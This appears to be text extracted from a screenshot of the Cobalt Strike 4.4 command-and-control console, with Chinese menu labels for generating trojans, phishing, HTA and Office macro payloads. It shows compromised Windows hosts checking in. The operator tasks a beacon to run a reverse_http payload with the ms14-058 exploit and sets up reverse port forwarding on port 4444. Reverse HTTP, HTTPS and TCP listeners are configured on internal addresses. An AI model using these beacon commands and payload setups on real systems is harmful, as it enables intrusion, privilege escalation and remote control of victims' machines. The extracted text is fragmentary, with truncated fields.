 1 2 3 4 3 2 (genmon)XXX 21:34
Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
Cobalt Strike 视图 攻击 报告 帮助 CrossC2 AboutMe
生成木马
钓鱼攻击
邮件钓鱼
Hta程序
Office宏木马
生成Payload
Windows分阶段木马
Windows无阶段木马
external inte. note process pid arch last
172.1... 10.1 103.exe 480 x64 50s
172.1... 10.10.... 10.10 rundll3... 2420 x64 52s
172.1... 10.10.... 172.1 x64 243ms
事件日志X Listeners X Beacon 10.10.5.100@480 X
[*] Task Beacon to run windows/beacon_http/reverse_http (10.10.10.3:5555) ms14-058
[+] host called home, sent: 348705 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[WIN-CHLJ1QB14KL] meilicms/480 (x64) last: 50s
beacon>
Windows Executable (Stageless)
Export a stageless Beacon as a Windows
executable. Use Cobalt Strike Arsenal scripts (Help
Listener: ...
Output: Windows EXE
x64: Use x64 payload
sign: Sign executable file
Generate 帮助
Choose a payload
payload host port
6.12.2 windows/beacon_https/reverse_htt... 172.16.12.163 443
.10.3 windows/beacon_http/reverse_http 172.16.12.163 5555
.5.105 windows/beacon_reverse_tcp 10.10.5.100 4444
Choose Add 帮助